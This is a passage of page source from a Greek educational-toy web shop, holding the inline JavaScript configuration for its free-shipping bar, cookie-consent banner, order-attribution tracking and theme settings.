var devnet_fsl_ajax = {"ajaxurl":"https:\/\/stem-toys.gr\/wp-admin\/admin-ajax.php","options":{"general":{"initial_zone":"1","enable_custom_threshold":"0","custom_threshold":"","custom_threshold_per_method__disabled":["","","","","","",""],"only_logged_users":"0","hide_shipping_rates":"","multilingual":"0","delete_options":"0"},"progress_bar":{"enable_bar":"1","local_pickup":"0","zero_shipping":"0","show_on_checkout":"0","checkout_position":"woocommerce_review_order_before_submit","show_on_cart":"1","cart_position":"woocommerce_proceed_to_checkout","show_on_minicart":"0","title":"\u0394\u03c9\u03c1\u03b5\u03ac\u03bd \u03c0\u03b1\u03c1\u03ac\u03b4\u03bf\u03c3\u03b7 \u03c3\u03b5 \u03c0\u03b1\u03c1\u03b1\u03b3\u03b3\u03b5\u03bb\u03af\u03b5\u03c2 \u03ac\u03bd\u03c9 \u03c4\u03c9\u03bd {free_shipping_amount}","description":"\u03a0\u03c1\u03bf\u03c3\u03b8\u03ad\u03c3\u03c4\u03b5 \u03c4\u03bf\u03c5\u03bb\u03ac\u03c7\u03b9\u03c3\u03c4\u03bf\u03bd {remaining} more to get free shipping!","show_qualified_message":"1","qualified_message":"\u0388\u03c7\u03b5\u03c4\u03b5 \u03b4\u03c9\u03c1\u03b5\u03ac\u03bd \u03b1\u03c0\u03bf\u03c3\u03c4\u03bf\u03bb\u03ae!","bar_type":"linear","circle_size__disabled":150,"inside_circle__disabled":"icon","icon_color__disabled":"#ffffff","circle_bg_color__disabled":"#222222","bar_inner_color":"rgb(71,184,237)","bar_bg_color":"rgb(255,255,255)","bar_border_color":"#333333","text_color__disabled":"","box_bg_color__disabled":"","box_max_width__disabled":0,"box_alignment":"center","bar_height":16,"bar_radius__disabled":8,"center_text__disabled":"1","disable_animation":"0","disabled_animations":"all","remove_bar_stripes__disabled":"0","hide_border_shadow":"0"},"gift_bar":"","notice_bar":"","label":""},"placeholder_html":"<div class=\"fsl-wrapper\" data-updatable=\"1\"><div class=\"devnet_fsl-free-shipping fsl-placeholder fsl-flat\"><\/div><\/div>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/free-shipping-label/assets/build/fsl-public.js?ver=3.4.2" id="fsl-public-js"></script>
<script type="text/javascript" id="cookie-consent-client-script-js-extra">
/* <![CDATA[ */
var pressidiumCCClientDetails = {"settings":{"autorun":true,"force_consent":false,"autoclear_cookies":true,"page_scripts":true,"hide_from_bots":true,"delay":0,"cookie_expiration":182,"cookie_path":"\/","cookie_domain":"stem-toys.gr","auto_language":"document","cookie_name":"pressidium_cookie_consent","languages":{"en":{"consent_modal":{"title":"Cookie Consent","description":"Hi, we use cookies to ensure the website's proper operation, to analyze traffic and performance, and to provide social media features.  <button type=\"button\" data-cc=\"c-settings\" class=\"cc-link\">Cookie Settings<\/button>","primary_btn":{"text":"Accept all","role":"accept_all"},"secondary_btn":{"text":"Accept necessary","role":"accept_necessary"}},"settings_modal":{"title":"Cookie preferences","save_settings_btn":"Save settings","accept_all_btn":"Accept all","reject_all_btn":"Reject all","close_btn_label":"Close","cookie_table_headers":[{"name":"Name"},{"domain":"Domain"},{"expiration":"Expiration"},{"path":"Path"},{"description":"Description"}],"blocks":[{"title":"Cookie usage &#x1f4e2;","description":"We use cookies to ensure the website's proper operation, to analyze traffic and performance, and to provide social media features. Click on the different category headings to find out more and change our default settings. However, blocking some types of cookies may impact your experience of the site and the services we are able to offer."},{"title":"Strictly necessary cookies","description":"These cookies are necessary for the website to function and cannot be switched off in our systems. You can set your browser to block or alert you about these cookies, but some parts of the site may not then work.","toggle":{"value":"necessary","enabled":true,"readonly":true}},{"title":"Performance and Analytics cookies","description":"These cookies allow us to analyze visits and traffic sources so we can measure and improve the performance of our site. They help us to know which pages are the most and least popular and see how visitors move around the site.","toggle":{"value":"analytics","enabled":false,"readonly":false}},{"title":"Advertisement and Targeting cookies","description":"These cookies may be set through our site by our social media providers and\/or our advertising partners. They may be used by those companies to build a profile of your interests and show you relevant adverts on other sites. They do not store directly personal information, but are based on uniquely identifying your browser and internet device.","toggle":{"value":"targeting","enabled":false,"readonly":false}},{"title":"Functionality and Preferences cookies","description":"These cookies allow us to provide enhanced functionality and personalization by storing user preferences.","toggle":{"value":"preferences","enabled":false,"readonly":false}},{"title":"More information","description":"For any queries in relation to our policy on cookies and your choices, please contact us."}]}},"el":{"consent_modal":{"title":"Cookie Consent","description":"\u0393\u03b5\u03b9\u03b1 \u03c3\u03b1\u03c2, \u03c7\u03c1\u03b7\u03c3\u03b9\u03bc\u03bf\u03c0\u03bf\u03b9\u03bf\u03cd\u03bc\u03b5 cookies \u03b3\u03b9\u03b1 \u03bd\u03b1 \u03b4\u03b9\u03b1\u03c3\u03c6\u03b1\u03bb\u03af\u03c3\u03bf\u03c5\u03bc\u03b5 \u03c4\u03b7 \u03c3\u03c9\u03c3\u03c4\u03ae \u03bb\u03b5\u03b9\u03c4\u03bf\u03c5\u03c1\u03b3\u03af\u03b1 \u03c4\u03bf\u03c5 \u03b9\u03c3\u03c4\u03cc\u03c4\u03bf\u03c0\u03bf\u03c5, \u03bd\u03b1 \u03b1\u03bd\u03b1\u03bb\u03cd\u03c3\u03bf\u03c5\u03bc\u03b5 \u03c4\u03b7\u03bd \u03b5\u03c0\u03b9\u03c3\u03ba\u03b5\u03c8\u03b9\u03bc\u03cc\u03c4\u03b7\u03c4\u03b1 \u03ba\u03b1\u03b9 \u03c4\u03b9\u03c2 \u03b5\u03c0\u03b9\u03b4\u03cc\u03c3\u03b5\u03b9\u03c2 \u03ba\u03b1\u03b9 \u03bd\u03b1 \u03c0\u03b1\u03c1\u03ad\u03c7\u03bf\u03c5\u03bc\u03b5 \u03bb\u03b5\u03b9\u03c4\u03bf\u03c5\u03c1\u03b3\u03af\u03b5\u03c2 \u03bc\u03ad\u03c3\u03c9\u03bd \u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03b9\u03ba\u03ae\u03c2 \u03b4\u03b9\u03ba\u03c4\u03cd\u03c9\u03c3\u03b7\u03c2. <button type=\"button\" data-cc=\"c-settings\" class=\"cc-link\">\u03a1\u03c5\u03b8\u03bc\u03af\u03c3\u03b5\u03b9\u03c2 Cookie<\/button>","primary_btn":{"text":"\u0391\u03a0\u039f\u0394\u039f\u03a7\u0397 \u039f\u039b\u03a9\u039d","role":"accept_all"},"secondary_btn":{"text":"\u0391\u03a0\u039f\u0394\u039f\u03a7\u0397 \u03a4\u03a9\u039d \u0391\u03a0\u0391\u03a1\u0391\u0399\u03a4\u0397\u03a4\u03a9\u039d","role":"accept_necessary"}},"settings_modal":{"title":"\u03a0\u03c1\u03bf\u03c4\u03b9\u03bc\u03ae\u03c3\u03b5\u03b9\u03c2 cookie","save_settings_btn":"\u0391\u03c0\u03bf\u03b8\u03ae\u03ba\u03b5\u03c5\u03c3\u03b7 \u03c1\u03c5\u03b8\u03bc\u03af\u03c3\u03b5\u03c9\u03bd","accept_all_btn":"\u0391\u03c0\u03bf\u03b4\u03bf\u03c7\u03ae \u03cc\u03bb\u03c9\u03bd","reject_all_btn":"\u0391\u03c0\u03cc\u03c1\u03c1\u03b9\u03c8\u03b7 \u03cc\u03bb\u03c9\u03bd","close_btn_label":"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf","cookie_table_headers":[{"name":"Name"},{"domain":"Domain"},{"expiration":"Expiration"},{"path":"Path"},{"description":"Description"}],"blocks":[{"title":"\u03a7\u03c1\u03ae\u03c3\u03b7 cookie &#x1f4e2;","description":"\u03a7\u03c1\u03b7\u03c3\u03b9\u03bc\u03bf\u03c0\u03bf\u03b9\u03bf\u03cd\u03bc\u03b5 cookies \u03b3\u03b9\u03b1 \u03bd\u03b1 \u03b4\u03b9\u03b1\u03c3\u03c6\u03b1\u03bb\u03af\u03c3\u03bf\u03c5\u03bc\u03b5 \u03c4\u03b7\u03bd \u03bf\u03c1\u03b8\u03ae \u03bb\u03b5\u03b9\u03c4\u03bf\u03c5\u03c1\u03b3\u03af\u03b1 \u03c4\u03bf\u03c5 \u03b9\u03c3\u03c4\u03cc\u03c4\u03bf\u03c0\u03bf\u03c5, \u03bd\u03b1 \u03b1\u03bd\u03b1\u03bb\u03cd\u03c3\u03bf\u03c5\u03bc\u03b5 \u03c4\u03b7\u03bd \u03b5\u03c0\u03b9\u03c3\u03ba\u03b5\u03c8\u03b9\u03bc\u03cc\u03c4\u03b7\u03c4\u03b1 \u03ba\u03b1\u03b9 \u03c4\u03b7\u03bd \u03b1\u03c0\u03cc\u03b4\u03bf\u03c3\u03b7 \u03ba\u03b1\u03b9 \u03bd\u03b1 \u03c0\u03b1\u03c1\u03ad\u03c7\u03bf\u03c5\u03bc\u03b5 \u03bb\u03b5\u03b9\u03c4\u03bf\u03c5\u03c1\u03b3\u03af\u03b5\u03c2 \u03bc\u03ad\u03c3\u03c9\u03bd \u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03b9\u03ba\u03ae\u03c2 \u03b4\u03b9\u03ba\u03c4\u03cd\u03c9\u03c3\u03b7\u03c2. \u039a\u03ac\u03bd\u03c4\u03b5 \u03ba\u03bb\u03b9\u03ba \u03c3\u03c4\u03b9\u03c2 \u03b4\u03b9\u03ac\u03c6\u03bf\u03c1\u03b5\u03c2 \u03b5\u03c0\u03b9\u03ba\u03b5\u03c6\u03b1\u03bb\u03af\u03b4\u03b5\u03c2 \u03c4\u03c9\u03bd \u03ba\u03b1\u03c4\u03b7\u03b3\u03bf\u03c1\u03b9\u03ce\u03bd \u03b3\u03b9\u03b1 \u03bd\u03b1 \u03bc\u03ac\u03b8\u03b5\u03c4\u03b5 \u03c0\u03b5\u03c1\u03b9\u03c3\u03c3\u03cc\u03c4\u03b5\u03c1\u03b1 \u03ba\u03b1\u03b9 \u03bd\u03b1 \u03b1\u03bb\u03bb\u03ac\u03be\u03b5\u03c4\u03b5 \u03c4\u03b9\u03c2 \u03c0\u03c1\u03bf\u03b5\u03c0\u03b9\u03bb\u03b5\u03b3\u03bc\u03ad\u03bd\u03b5\u03c2 \u03c1\u03c5\u03b8\u03bc\u03af\u03c3\u03b5\u03b9\u03c2 \u03bc\u03b1\u03c2. \u03a9\u03c3\u03c4\u03cc\u03c3\u03bf, \u03bf \u03b1\u03c0\u03bf\u03ba\u03bb\u03b5\u03b9\u03c3\u03bc\u03cc\u03c2 \u03bf\u03c1\u03b9\u03c3\u03bc\u03ad\u03bd\u03c9\u03bd \u03c4\u03cd\u03c0\u03c9\u03bd cookies \u03b5\u03bd\u03b4\u03ad\u03c7\u03b5\u03c4\u03b1\u03b9 \u03bd\u03b1 \u03b5\u03c0\u03b7\u03c1\u03b5\u03ac\u03c3\u03b5\u03b9 \u03c4\u03b7\u03bd \u03b5\u03bc\u03c0\u03b5\u03b9\u03c1\u03af\u03b1 \u03c3\u03b1\u03c2 \u03b1\u03c0\u03cc \u03c4\u03bf\u03bd \u03b9\u03c3\u03c4\u03cc\u03c4\u03bf\u03c0\u03bf \u03ba\u03b1\u03b9 \u03c4\u03b9\u03c2 \u03c5\u03c0\u03b7\u03c1\u03b5\u03c3\u03af\u03b5\u03c2 \u03c0\u03bf\u03c5 \u03b5\u03af\u03bc\u03b1\u03c3\u03c4\u03b5 \u03c3\u03b5 \u03b8\u03ad\u03c3\u03b7 \u03bd\u03b1 \u03c0\u03c1\u03bf\u03c3\u03c6\u03ad\u03c1\u03bf\u03c5\u03bc\u03b5."},{"title":"\u0391\u03c5\u03c3\u03c4\u03b7\u03c1\u03ac \u03b1\u03c0\u03b1\u03c1\u03b1\u03af\u03c4\u03b7\u03c4\u03b1 cookies","description":"\u0391\u03c5\u03c4\u03ac \u03c4\u03b1 cookies \u03b5\u03af\u03bd\u03b1\u03b9 \u03b1\u03c0\u03b1\u03c1\u03b1\u03af\u03c4\u03b7\u03c4\u03b1 \u03b3\u03b9\u03b1 \u03c4\u03b7 \u03bb\u03b5\u03b9\u03c4\u03bf\u03c5\u03c1\u03b3\u03af\u03b1 \u03c4\u03bf\u03c5 \u03b9\u03c3\u03c4\u03cc\u03c4\u03bf\u03c0\u03bf\u03c5 \u03ba\u03b1\u03b9 \u03b4\u03b5\u03bd \u03bc\u03c0\u03bf\u03c1\u03bf\u03cd\u03bd \u03bd\u03b1 \u03b1\u03c0\u03b5\u03bd\u03b5\u03c1\u03b3\u03bf\u03c0\u03bf\u03b9\u03b7\u03b8\u03bf\u03cd\u03bd \u03c3\u03c4\u03b1 \u03c3\u03c5\u03c3\u03c4\u03ae\u03bc\u03b1\u03c4\u03ac \u03bc\u03b1\u03c2. \u039c\u03c0\u03bf\u03c1\u03b5\u03af\u03c4\u03b5 \u03bd\u03b1 \u03c1\u03c5\u03b8\u03bc\u03af\u03c3\u03b5\u03c4\u03b5 \u03c4\u03bf \u03c0\u03c1\u03cc\u03b3\u03c1\u03b1\u03bc\u03bc\u03b1 \u03c0\u03b5\u03c1\u03b9\u03ae\u03b3\u03b7\u03c3\u03ae\u03c2 \u03c3\u03b1\u03c2 \u03ce\u03c3\u03c4\u03b5 \u03bd\u03b1 \u03b1\u03c0\u03bf\u03ba\u03bb\u03b5\u03af\u03b5\u03b9 \u03ae \u03bd\u03b1 \u03c3\u03b1\u03c2 \u03c0\u03c1\u03bf\u03b5\u03b9\u03b4\u03bf\u03c0\u03bf\u03b9\u03b5\u03af \u03b3\u03b9\u03b1 \u03b1\u03c5\u03c4\u03ac \u03c4\u03b1 cookies, \u03b1\u03bb\u03bb\u03ac \u03bf\u03c1\u03b9\u03c3\u03bc\u03ad\u03bd\u03b1 \u03c4\u03bc\u03ae\u03bc\u03b1\u03c4\u03b1 \u03c4\u03bf\u03c5 \u03b9\u03c3\u03c4\u03cc\u03c4\u03bf\u03c0\u03bf\u03c5 \u03b5\u03bd\u03b4\u03ad\u03c7\u03b5\u03c4\u03b1\u03b9 \u03bd\u03b1 \u03bc\u03b7\u03bd \u03bb\u03b5\u03b9\u03c4\u03bf\u03c5\u03c1\u03b3\u03bf\u03cd\u03bd.","toggle":{"value":"necessary","enabled":true,"readonly":true}},{"title":"Cookies \u03b5\u03c0\u03b9\u03b4\u03cc\u03c3\u03b5\u03c9\u03bd \u03ba\u03b1\u03b9 Analytics","description":"\u0391\u03c5\u03c4\u03ac \u03c4\u03b1 cookies \u03bc\u03b1\u03c2 \u03b5\u03c0\u03b9\u03c4\u03c1\u03ad\u03c0\u03bf\u03c5\u03bd \u03bd\u03b1 \u03b1\u03bd\u03b1\u03bb\u03cd\u03bf\u03c5\u03bc\u03b5 \u03c4\u03b9\u03c2 \u03b5\u03c0\u03b9\u03c3\u03ba\u03ad\u03c8\u03b5\u03b9\u03c2 \u03ba\u03b1\u03b9 \u03c4\u03b9\u03c2 \u03c0\u03b7\u03b3\u03ad\u03c2 \u03b5\u03c0\u03b9\u03c3\u03ba\u03b5\u03c8\u03b9\u03bc\u03cc\u03c4\u03b7\u03c4\u03b1\u03c2, \u03ce\u03c3\u03c4\u03b5 \u03bd\u03b1 \u03bc\u03c0\u03bf\u03c1\u03bf\u03cd\u03bc\u03b5 \u03bd\u03b1 \u03bc\u03b5\u03c4\u03c1\u03ac\u03bc\u03b5 \u03ba\u03b1\u03b9 \u03bd\u03b1 \u03b2\u03b5\u03bb\u03c4\u03b9\u03ce\u03bd\u03bf\u03c5\u03bc\u03b5 \u03c4\u03b7\u03bd \u03b1\u03c0\u03cc\u03b4\u03bf\u03c3\u03b7 \u03c4\u03bf\u03c5 \u03b9\u03c3\u03c4\u03cc\u03c4\u03bf\u03c0\u03bf\u03cd \u03bc\u03b1\u03c2. \u039c\u03b1\u03c2 \u03b2\u03bf\u03b7\u03b8\u03bf\u03cd\u03bd \u03bd\u03b1 \u03b3\u03bd\u03c9\u03c1\u03af\u03b6\u03bf\u03c5\u03bc\u03b5 \u03c0\u03bf\u03b9\u03b5\u03c2 \u03c3\u03b5\u03bb\u03af\u03b4\u03b5\u03c2 \u03b5\u03af\u03bd\u03b1\u03b9 \u03bf\u03b9 \u03c0\u03b9\u03bf \u03ba\u03b1\u03b9 \u03c0\u03bf\u03b9\u03b5\u03c2 \u03bf\u03b9 \u03bb\u03b9\u03b3\u03cc\u03c4\u03b5\u03c1\u03bf \u03b4\u03b7\u03bc\u03bf\u03c6\u03b9\u03bb\u03b5\u03af\u03c2 \u03ba\u03b1\u03b9 \u03bd\u03b1 \u03b2\u03bb\u03ad\u03c0\u03bf\u03c5\u03bc\u03b5 \u03c0\u03ce\u03c2 \u03ba\u03b9\u03bd\u03bf\u03cd\u03bd\u03c4\u03b1\u03b9 \u03bf\u03b9 \u03b5\u03c0\u03b9\u03c3\u03ba\u03ad\u03c0\u03c4\u03b5\u03c2 \u03c3\u03c4\u03bf\u03bd \u03b9\u03c3\u03c4\u03cc\u03c4\u03bf\u03c0\u03bf.","toggle":{"value":"analytics","enabled":false,"readonly":false}},{"title":"Cookies \u03b4\u03b9\u03b1\u03c6\u03ae\u03bc\u03b9\u03c3\u03b7\u03c2 \u03ba\u03b1\u03b9 \u03c3\u03c4\u03cc\u03c7\u03b5\u03c5\u03c3\u03b7\u03c2","description":"\u0391\u03c5\u03c4\u03ac \u03c4\u03b1 cookies \u03b5\u03bd\u03b4\u03ad\u03c7\u03b5\u03c4\u03b1\u03b9 \u03bd\u03b1 \u03c4\u03bf\u03c0\u03bf\u03b8\u03b5\u03c4\u03b7\u03b8\u03bf\u03cd\u03bd \u03bc\u03ad\u03c3\u03c9 \u03c4\u03bf\u03c5 \u03b9\u03c3\u03c4\u03cc\u03c4\u03bf\u03c0\u03bf\u03cd \u03bc\u03b1\u03c2 \u03b1\u03c0\u03cc \u03c4\u03bf\u03c5\u03c2 \u03c0\u03b1\u03c1\u03cc\u03c7\u03bf\u03c5\u03c2 \u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03b9\u03ba\u03ce\u03bd \u03bc\u03ad\u03c3\u03c9\u03bd \u03ae\/\u03ba\u03b1\u03b9 \u03c4\u03bf\u03c5\u03c2 \u03b4\u03b9\u03b1\u03c6\u03b7\u03bc\u03b9\u03c3\u03c4\u03b9\u03ba\u03bf\u03cd\u03c2 \u03bc\u03b1\u03c2 \u03c3\u03c5\u03bd\u03b5\u03c1\u03b3\u03ac\u03c4\u03b5\u03c2. \u0395\u03bd\u03b4\u03ad\u03c7\u03b5\u03c4\u03b1\u03b9 \u03bd\u03b1 \u03c7\u03c1\u03b7\u03c3\u03b9\u03bc\u03bf\u03c0\u03bf\u03b9\u03bf\u03cd\u03bd\u03c4\u03b1\u03b9 \u03b1\u03c0\u03cc \u03c4\u03b9\u03c2 \u03b5\u03bd \u03bb\u03cc\u03b3\u03c9 \u03b5\u03c4\u03b1\u03b9\u03c1\u03b5\u03af\u03b5\u03c2 \u03b3\u03b9\u03b1 \u03c4\u03b7 \u03b4\u03b7\u03bc\u03b9\u03bf\u03c5\u03c1\u03b3\u03af\u03b1 \u03b5\u03bd\u03cc\u03c2 \u03c0\u03c1\u03bf\u03c6\u03af\u03bb \u03c4\u03c9\u03bd \u03b5\u03bd\u03b4\u03b9\u03b1\u03c6\u03b5\u03c1\u03cc\u03bd\u03c4\u03c9\u03bd \u03c3\u03b1\u03c2 \u03ba\u03b1\u03b9 \u03c4\u03b7\u03bd \u03c0\u03c1\u03bf\u03b2\u03bf\u03bb\u03ae \u03c3\u03c7\u03b5\u03c4\u03b9\u03ba\u03ce\u03bd \u03b4\u03b9\u03b1\u03c6\u03b7\u03bc\u03af\u03c3\u03b5\u03c9\u03bd \u03c3\u03b5 \u03ac\u03bb\u03bb\u03bf\u03c5\u03c2 \u03b9\u03c3\u03c4\u03cc\u03c4\u03bf\u03c0\u03bf\u03c5\u03c2. \u0394\u03b5\u03bd \u03b1\u03c0\u03bf\u03b8\u03b7\u03ba\u03b5\u03cd\u03bf\u03c5\u03bd \u03ac\u03bc\u03b5\u03c3\u03b1 \u03c0\u03c1\u03bf\u03c3\u03c9\u03c0\u03b9\u03ba\u03ad\u03c2 \u03c0\u03bb\u03b7\u03c1\u03bf\u03c6\u03bf\u03c1\u03af\u03b5\u03c2, \u03b1\u03bb\u03bb\u03ac \u03b2\u03b1\u03c3\u03af\u03b6\u03bf\u03bd\u03c4\u03b1\u03b9 \u03c3\u03c4\u03b7 \u03bc\u03bf\u03bd\u03b1\u03b4\u03b9\u03ba\u03ae \u03b1\u03bd\u03b1\u03b3\u03bd\u03ce\u03c1\u03b9\u03c3\u03b7 \u03c4\u03bf\u03c5 \u03c0\u03c1\u03bf\u03b3\u03c1\u03ac\u03bc\u03bc\u03b1\u03c4\u03bf\u03c2 \u03c0\u03b5\u03c1\u03b9\u03ae\u03b3\u03b7\u03c3\u03b7\u03c2 \u03ba\u03b1\u03b9 \u03c4\u03b7\u03c2 \u03b4\u03b9\u03b1\u03b4\u03b9\u03ba\u03c4\u03c5\u03b1\u03ba\u03ae\u03c2 \u03c3\u03b1\u03c2 \u03c3\u03c5\u03c3\u03ba\u03b5\u03c5\u03ae\u03c2.","toggle":{"value":"targeting","enabled":false,"readonly":false}},{"title":"Cookies \u03bb\u03b5\u03b9\u03c4\u03bf\u03c5\u03c1\u03b3\u03b9\u03ba\u03cc\u03c4\u03b7\u03c4\u03b1\u03c2 \u03ba\u03b1\u03b9 \u03c0\u03c1\u03bf\u03c4\u03b9\u03bc\u03ae\u03c3\u03b5\u03c9\u03bd","description":"\u0391\u03c5\u03c4\u03ac \u03c4\u03b1 cookies \u03bc\u03b1\u03c2 \u03b5\u03c0\u03b9\u03c4\u03c1\u03ad\u03c0\u03bf\u03c5\u03bd \u03bd\u03b1 \u03c0\u03b1\u03c1\u03ad\u03c7\u03bf\u03c5\u03bc\u03b5 \u03b2\u03b5\u03bb\u03c4\u03b9\u03c9\u03bc\u03ad\u03bd\u03b7 \u03bb\u03b5\u03b9\u03c4\u03bf\u03c5\u03c1\u03b3\u03b9\u03ba\u03cc\u03c4\u03b7\u03c4\u03b1 \u03ba\u03b1\u03b9 \u03b5\u03be\u03b1\u03c4\u03bf\u03bc\u03af\u03ba\u03b5\u03c5\u03c3\u03b7, \u03b1\u03c0\u03bf\u03b8\u03b7\u03ba\u03b5\u03cd\u03bf\u03bd\u03c4\u03b1\u03c2 \u03c4\u03b9\u03c2 \u03c0\u03c1\u03bf\u03c4\u03b9\u03bc\u03ae\u03c3\u03b5\u03b9\u03c2 \u03c4\u03bf\u03c5 \u03c7\u03c1\u03ae\u03c3\u03c4\u03b7.","toggle":{"value":"preferences","enabled":false,"readonly":false}},{"title":"\u03a0\u03b5\u03c1\u03b9\u03c3\u03c3\u03cc\u03c4\u03b5\u03c1\u03b5\u03c2 \u03c0\u03bb\u03b7\u03c1\u03bf\u03c6\u03bf\u03c1\u03af\u03b5\u03c2","description":"\u0393\u03b9\u03b1 \u03bf\u03c0\u03bf\u03b9\u03b1\u03b4\u03ae\u03c0\u03bf\u03c4\u03b5 \u03b1\u03c0\u03bf\u03c1\u03af\u03b1 \u03c3\u03c7\u03b5\u03c4\u03b9\u03ba\u03ac \u03bc\u03b5 \u03c4\u03b7\u03bd \u03c0\u03bf\u03bb\u03b9\u03c4\u03b9\u03ba\u03ae \u03bc\u03b1\u03c2 \u03b3\u03b9\u03b1 \u03c4\u03b1 cookies \u03ba\u03b1\u03b9 \u03c4\u03b9\u03c2 \u03b5\u03c0\u03b9\u03bb\u03bf\u03b3\u03ad\u03c2 \u03c3\u03b1\u03c2, \u03c0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5 \u03b5\u03c0\u03b9\u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03ae\u03c3\u03c4\u03b5 \u03bc\u03b1\u03b6\u03af \u03bc\u03b1\u03c2."}]}}},"gui_options":{"consent_modal":{"layout":"box","position":"bottom right","transition":"slide","swap_buttons":false},"settings_modal":{"layout":"box","position":"left","transition":"slide"}},"revision":1,"version":"1.8.1"},"api":{"rest_url":"https:\/\/stem-toys.gr\/wp-json\/","route":"pressidium-cookie-consent\/v1\/settings","consent_route":"pressidium-cookie-consent\/v1\/consent","consents_route":"pressidium-cookie-consent\/v1\/consents"},"additional_options":{"record_consents":true,"hide_empty_categories":false,"floating_button":{"enabled":true,"size":"sm","position":"left","icon":"pressidium","transition":"fade-in-up"},"gcm":{"enabled":true,"implementation":"gtm","ads_data_redaction":false,"url_passthrough":false,"regions":[]}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/pressidium-cookie-consent/public/bundle.client.js?ver=3ac109fe55eafdb96680" id="cookie-consent-client-script-js"></script>
<script type="text/javascript" id="cart-widget-js-extra">
/* <![CDATA[ */
var actions = {"is_lang_switched":"0","force_reset":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.5.2.3" id="cart-widget-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.4" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/stem-toys.gr\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.4" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.7.2" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_50bf82f844f479b919665142698a0471","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"old","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"\u03a4\u03b1\u03bc\u03b5\u03af\u03bf","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/stem-toys.gr\/cart-2\/","ajaxurl":"https:\/\/stem-toys.gr\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close","close_markup":"<div class=\"wd-popup-close wd-action-btn wd-cross-icon wd-style-icon\"><a title=\"Close\" href=\"#\" rel=\"nofollow\"><span>Close<\/span><\/a><\/div>","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"2","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n\t<div class=\"whb-sticky-header whb-clone whb-main-header {{wrapperClasses}}\">\n\t\t<div class=\"{{cloneClass}}\">\n\t\t\t<div class=\"container\">\n\t\t\t\t<div class=\"whb-flex-row whb-general-header-inner\">\n\t\t\t\t\t<div class=\"whb-column whb-col-left whb-visible-lg\">\n\t\t\t\t\t\t{{.site-logo}}\n\t\t\t\t\t<\/div>\n\t\t\t\t\t<div class=\"whb-column whb-col-center whb-visible-lg\">\n\t\t\t\t\t\t{{.wd-header-main-nav}}\n\t\t\t\t\t<\/div>\n\t\t\t\t\t<div class=\"whb-column whb-col-right whb-visible-lg\">\n\t\t\t\t\t\t{{.wd-header-my-account}}\n\t\t\t\t\t\t{{.wd-header-search:not(.wd-header-search-mobile)}}\n\t\t\t\t\t\t{{.wd-header-wishlist}}\n\t\t\t\t\t\t{{.wd-header-compare}}\n\t\t\t\t\t\t{{.wd-header-cart}}\n\t\t\t\t\t\t{{.wd-header-fs-nav}}\n\t\t\t\t\t<\/div>\n\t\t\t\t\t{{.whb-mobile-left}}\n\t\t\t\t\t{{.whb-mobile-center}}\n\t\t\t\t\t{{.whb-mobile-right}}\n\t\t\t\t<\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"yes","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"yes","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","sticky_add_to_cart_offset":"250","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is 